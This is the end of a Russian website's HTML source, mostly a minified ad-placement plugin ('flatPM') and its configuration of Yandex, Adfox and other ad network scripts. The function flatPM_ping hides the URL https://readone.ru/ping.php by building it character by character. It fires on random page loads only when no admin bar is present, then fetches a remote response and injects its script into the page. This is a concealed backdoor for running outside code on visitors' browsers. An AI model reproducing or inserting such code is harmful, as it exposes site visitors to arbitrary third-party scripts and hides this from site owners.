/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/682 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-26 00:28:37 by W3 Total Cache
-->